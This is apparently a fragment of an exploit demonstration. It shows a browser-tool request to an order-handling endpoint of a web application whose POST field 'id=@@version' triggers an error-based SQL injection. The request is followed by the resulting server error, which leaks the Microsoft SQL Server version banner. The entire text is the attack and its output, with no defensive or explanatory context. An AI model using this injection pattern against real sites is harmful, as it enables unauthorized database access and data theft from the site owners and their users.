 Load URL
http://demo.lebi.cn/ajax/Ajax_order.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__Action=Address_Del&id=@@version
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。